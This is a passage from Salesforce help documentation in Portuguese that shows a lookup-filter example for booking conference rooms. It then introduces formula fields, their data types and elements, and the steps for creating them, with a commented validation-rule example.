

O filtro de pesquisa a seguir no campo de reunião Sala de conferência restringe os valores válidos para as salas de conferência que tenham projeto, caso a reunião exija, e também o número de assentos necessários:

#### **Critérios de filtro**

- **1.** *Reunião: Necessário usar projetor igual ao campo Sala de conferência da reunião: Tem projetor*
- **2.** *Reunião: Necessário usar projetor igual ao valor Falso*
**3.** *Sala de conferência: Número de assentos disponíveis maior ou igual ao campo Reunião: Número de participantes*

#### **Lógica de filtro**

(1 OU 2) E 3

#### **Mensagem de erro personalizada**

*Sala de conferência não encontrada ou insuficiente para sua reunião.*

#### **Texto da janela de pesquisa**

*Os resultados da pesquisa só exibem salas de conferência que podem suportar as necessidades da reunião.*

Para refinar os valores válidos ainda mais, incorpore o escritório onde está localizada a sala de conferência:

#### **Critérios de filtro**

- **1.** *Reunião: Necessário usar projetor igual ao campo Sala de conferência da reunião: Tem projetor*
- **2.** *Reunião: Necessário usar projetor igual ao valor Falso*
- **3.** *Sala de conferência: Número de assentos disponíveis maior que o campo Reunião: Número de participantes*
- **4.** *Reunião: Escritório igual a Campo Sala de conferência: Local da sala de conferência*

#### **Lógica de filtro**

(1 OU 2) E 3 E 4

#### **Mensagem de erro personalizada**

*Sala de conferência não encontrada ou insuficiente para sua reunião.*

#### **Texto da janela de pesquisa**

*Os resultados da pesquisa só exibem salas de conferência que podem suportar as necessidades da reunião.*

### CONSULTE TAMBÉM:

[Notas sobre filtros de pesquisa](#page-4133-0) [Folhas de dicas: Criando filtros de pesquisa nos campos de relacionamento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Usando fórmulas

# Fórmulas

Este vídeo apresenta uma breve introdução às fórmulas do Salesforce, ao acesso ao editor de fórmulas no aplicativo e ao uso das ferramentas do editor para criar fórmulas.

Uma fórmula é um algoritmo que deriva seu valor de outros campos, expressões ou valores. As fórmulas podem ajudar a calcular automaticamente o valor de um campo com base em outros campos.

Muitas áreas do Salesforce usam fórmulas. Antes de começar a usar fórmulas, revise as diferenças nos seus usos:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Relatórios e aprovações não estão disponíveis em **Database.com**



# Processos de fórmula comum





### CONSULTE TAMBÉM:

[Elementos de uma fórmula](#page-4144-0)

<span id="page-4143-0"></span>[Tipos de dados de fórmula](#page-4143-0)

# Tipos de dados de fórmula

O tipo de dados de uma fórmula determina o tipo de dados que você espera que esse campo retorne. Revise os tipos de dados a seguir.





### CONSULTE TAMBÉM:

[Criando fórmulas](#page-4147-0)

# <span id="page-4144-0"></span>Elementos de uma fórmula

Uma fórmula pode conter referências aos valores de campos, operadores, funções, valores literais ou outras fórmulas. Use um ou todos os elementos da tabela a seguir para criar uma fórmula. Para obter mais detalhes sobre como criar fórmulas, consulte [Criando fórmulas](#page-4147-0).





CONSULTE TAMBÉM: [Criando fórmulas](#page-4147-0)

# Fórmulas: Como... ?

### Cálculos de matemática simples

- **•** [Somar números?](#page-4162-0)
- **•** [Converter texto em um número?](#page-4208-0)
- **•** [Dividir números?](#page-4163-0)
- **•** [Multiplicar números?](#page-4163-1)
- **•** [Arredondar números?](#page-4201-0)
- **•** [Subtrair números?](#page-4163-2)

## Funções de texto simples

- **•** [Verificar se um campo contém texto especificado?](#page-4172-0)
- **•** [Verificar se um campo de lista de opções contém um valor especificado?](#page-4188-0)
- **•** [Combinar nome e sobrenome?](#page-4167-0)
- **•** [Converter números em texto?](#page-4203-0)
- **•** [Criar um campo de hiperlink?](#page-4179-0)

### Fórmulas de resumo personalizadas para relatórios

- **•** [Calcular a soma de todos os leads com os campos](#page-4162-1) **Recusa de email** e **Não chamar** [selecionados?](#page-4162-1)
- **•** [Calcular a diferença de todos os campos](#page-4163-3) **Valor** e todos os campos **Valor com desconto** em oportunidades?
- **•** [Calcular a duração média de todas as oportunidades?](#page-4163-4)
- **•** [Calcular qual a porcentagem de todas as oportunidades fechadas e ganhas?](#page-4164-0)
- **•** [Calcular o número de usuários ativos do Salesforce elevado à segunda potência para administração?](#page-4164-1)
- **•** [Calcular a duração de todas as atividades \(minutos\) vezes o número de registros por 24 horas?](#page-4165-0)
- **•** [Calcular a margem percentual média em um nível de produto por produto em diversas oportunidades?](#page-4164-2)
- **•** [Calcular a porcentagem de um produto em comparação a todos os produtos nas oportunidades fechadas?](#page-4197-0)
- **•** [Calcular a alteração na receita a partir das oportunidades entre os meses?](#page-4198-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Alguns Como's são relevantes ao **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir detalhes do campo de fórmula:

**•** "Exibir configuração"

Para criar, alterar ou excluir campos de fórmula:

**•** "Personalizar aplicativo"

# <span id="page-4147-0"></span>Criando fórmulas

Nota: O vídeo de ajuda [Conceitos básicos sobre fórmulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) inclui uma demonstração ao vivo das etapas deste documento.

Os campos de fórmula personalizados exigem atributos especiais. Para criar a fórmula:

- **1.** Comece criando um campo de fórmula da mesma forma que cria um campo personalizado. Consulte [Criar campos personalizados](#page-4033-0) na página 4028.
- **2.** Selecione o tipo de dados da fórmula. Escolha o tipo de dados apropriado para a sua fórmula com base no resultado dos cálculos. Consulte [Tipos de dados de fórmula](#page-4143-0) na página 4138.
- **3.** Escolha o número de casas decimais para tipos de dados de moeda, número ou porcentagem. Essa configuração é ignorada no caso de campos de moeda em organizações multimoedas. Em vez disso, a lista Casas decimais se aplica à sua configuração de moedas.
	- Nota: O Salesforce usa a regra de desempate da metade arredondada para cima nos campos de fórmula. Por exemplo, 12.345 se torna 12,35 e −12.345 se torna −12,34.
- **4.** Clique em **Avançar**.
- **5.** Crie a fórmula:
	- **a.** Se você estiver criando uma fórmula na guia **Fórmula avançada**, seja para aprovações ou regras, como fluxo de trabalho, validação, atribuição, resposta automática ou escalação, clique em **Inserir campo**, escolha um campo e clique em **Inserir**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir detalhes do campo de fórmula:

**•** "Exibir configuração"

Para criar, alterar ou excluir campos de fórmula:

**•** "Personalizar aplicativo"

Para criar uma fórmula básica que aprove dados do Salesforce específicos, selecione a guia **Fórmula simples**, escolha o tipo de arquivo na lista suspensa Selecionar tipo de campo e escolha um dos campos relacionados na lista suspensa Inserir campo.

Dica: Crie fórmulas de objetos cruzados para ocupar objetos relacionados e fazer referência a campos de mesclagem nesses objetos.

- **b.** Para inserir um operador, escolha o ícone de operador apropriado na lista suspensa Inserir operador.
- **c.** Outra opção é clicar na guia **Fórmula avançada** para usar funções e exibir operadores e campos de mesclagem adicionais. Funções são fórmulas predefinidas que você pode personalizar com seus parâmetros de entrada.
- **d.** Para inserir uma função, clique duas vezes em seu nome na lista ou selecione-a e clique em **Inserir função selecionada**. Para filtrar a lista de funções, escolha uma categoria na lista suspensa Funções. Selecione uma função e clique em **Ajuda sobre esta função** para exibir uma descrição e exemplos de fórmulas usando essa função.
- **e.** Considere adicionar comentários à sua fórmula, principalmente se ela for complicada. Os comentários devem começar com uma barra seguida por um asterisco (/\*) e terminam com um asterisco seguido por uma barra (\*/).

Os comentários são úteis para explicar trechos específicos de uma fórmula para qualquer pessoa que visualize a definição da fórmula. Por exemplo:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
CONTAINS(TEXT(StageName), "Closed")
)
```
Também é possível usar comentários para comentar seções da sua fórmula ao depurar e verificar a sintaxe para localizar erros na fórmula.

 $\sqrt{2}$ Nota:

**•** Aninhar comentários gera um erro na sintaxe. Por exemplo, não é possível salvar uma fórmula que tenha o seguinte:

 $/*$  /\* comment \*/ \*/

- **•** Comentar uma fórmula inteira gera um erro na sintaxe.
- **•** Os comentários contam nos limites de tamanho de caracteres e de bytes nas fórmulas.
